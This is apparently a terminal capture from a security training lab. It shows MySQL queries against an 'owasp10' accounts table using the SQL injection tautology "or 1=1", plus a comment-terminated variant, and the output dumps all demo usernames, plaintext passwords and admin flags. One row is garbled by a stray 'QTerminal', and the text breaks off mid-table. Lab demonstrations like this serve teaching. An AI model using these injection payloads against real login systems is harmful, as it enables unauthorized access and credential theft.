 /bin/bash 131x41
MySQL [owasp10]> select * from accounts where username='john'  and password='a' or 1=1;
+-----+----------+--------------+-----------------------------+----------+
| cid | username | password     | mysignature                 | is_admin |
+-----+----------+--------------+-----------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                     | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!          | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak            | FALSE    |
|   5 | bryce    | password     | I Love SANS                 | FALSE    |
|   6 | samurai  | samurai      | Carving Fools               | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning         | FALSE    |
QTerminal bobby    | password     | Hank is my dad              | FALSE    |
|   9 | simba    | password     | I am a cat                  | FALSE    |
|  10 | dreveil  | password     | Preparation H               | FALSE    |
|  11 | scotty   | password     | Scotty Do                   | FALSE    |
|  12 | cal      | password     | Go Wildcats                 | FALSE    |
|  13 | john     | password     | Do the Duggie!              | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks            | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW           | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone?  | FALSE    |
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.000 sec)
MySQL [owasp10]> select * from accounts where username='john'  and password='a' or 1=1 #';
    -> ;
+-----+----------+--------------+-----------------------------+----------+
| cid | username | password     | mysignature                 | is_admin |
+-----+----------+--------------+-----------------------------+----------+